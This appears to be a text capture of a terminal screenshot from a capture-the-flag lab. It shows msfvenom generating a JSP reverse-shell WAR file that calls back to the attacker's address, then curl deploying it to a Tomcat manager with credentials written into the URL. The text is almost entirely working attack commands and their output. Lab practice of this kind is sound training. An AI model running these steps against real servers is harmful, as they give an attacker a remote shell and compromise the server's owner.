 1 2 3 4 10.21.17.140 7:26
root@kali: ~/thm/backtrack
File Actions Edit View Help
root@kali: ~/thm/backtrack root@kali: ~/thm/backtrack root@kali: ~/thm/backtrack root@kali: ~/thm/backtrack
┌──(root㉿kali)-[~/thm/backtrack]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.21.17.140 LPORT=80 -f war -o revshell.war
Payload size: 1086 bytes
Final size of war file: 1086 bytes
Saved as: revshell.war
┌──(root㉿kali)-[~/thm/backtrack]
└─# curl --upload-file revshell.war 'http://tomcat:OPx52k53D8OkTZpx4fr@10.10.157.159:8080/manager/text/deploy?path=/revshell'
OK - Deployed application at context path [/revshell]